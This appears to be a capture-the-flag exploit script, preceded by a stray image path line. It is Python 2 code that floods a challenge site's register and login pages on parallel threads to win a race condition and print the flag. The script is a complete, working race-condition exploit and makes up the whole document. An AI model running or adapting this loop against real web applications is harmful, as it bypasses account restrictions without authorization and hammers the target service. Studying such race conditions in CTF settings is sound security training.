 url_register = "http://aart.2015.ghostintheshellcode.com/register.php"
url_login = "http://aart.2015.ghostintheshellcode.com/login.php"
def register(data):
    requests.post(url_register, data=data)
def login(data):
    c = requests.post(url_login, data=data).content
    flag = re.findall(r"<h2>(.*)</h2>\s+<h2>", c, re.DOTALL)
    if len(flag) > 0 and not "restricted" in flag[0]:
        print "[*] flag: '" + flag[0] + "'"
    else:
        print "[x] fail"
while True:
    # Generate random username
    username = ''.join(random.choice(string.ascii_letters) for _ in range(100))
    password = '123'
    # register and login
    data = { 'username' : username, 'password' : password }
    t1 = threading.Thread(target=register, args=(data,))
    t2 = threading.Thread(target=login, args=(data,))
    t1.start()
    t2.start()